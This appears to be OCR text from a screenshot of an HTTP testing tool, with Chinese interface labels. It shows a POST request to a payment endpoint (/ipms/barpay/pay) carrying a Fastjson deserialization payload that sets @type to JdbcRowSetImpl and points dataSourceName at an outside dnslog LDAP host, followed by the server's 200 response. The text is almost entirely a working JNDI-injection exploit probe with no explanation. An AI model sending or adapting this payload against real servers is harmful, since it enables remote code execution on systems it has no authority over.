 Request < > 数据包扫描 热加载 构造请求
1 POST /ipms/barpay/pay HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: application/json
5 Accept-Encoding: gzip
6 Connection: close
7
8 {"@type": "com.sun.rowset.JdbcRowSetImpl", "dataSourceName": "ldap://8gdyeeu0.dnslog.pw",
"autoCommit": true}
Responses https 0bytes / 2592ms 美化
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 12 Dec 2023 07:26:38 GMT
4 Connection: close
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Methods: *
7 Access-Control-Max-Age: 3600
8 Access-Control-Allow-Headers: *
9 Access-Control-Allow-Credentials: true
10 X-Frame-Options: SAMEORIGIN
11
12